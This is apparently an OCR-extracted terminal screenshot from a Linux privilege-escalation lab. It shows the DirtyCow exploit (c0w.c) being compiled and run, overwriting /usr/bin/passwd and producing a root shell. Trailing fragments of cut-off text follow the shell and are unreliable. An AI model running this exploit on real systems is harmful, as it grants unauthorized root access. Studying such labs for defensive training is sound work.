 TCM@debian:~/tools/dirtycow$ gcc -pthread c0w.c -o cow
TCM@debian:~/tools/dirtycow$ ./cow
   (___)
   (o o)_____/
    @@ `     \
     \ ____, //usr/bin/passwd
     //    //
    ^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap 8e4ac000
ptrace 0
TCM@debian:~/tools/dirtycow$
TCM@debian:~/tools/dirtycow$ madvise 0
TCM@debian:~/tools/dirtycow$ passwd
root@debian:/home/user/tools/dirtycow#
De
Linu
1. In
/ho
2. F
Ex
Linu
1. In
gcc
2. In
Disc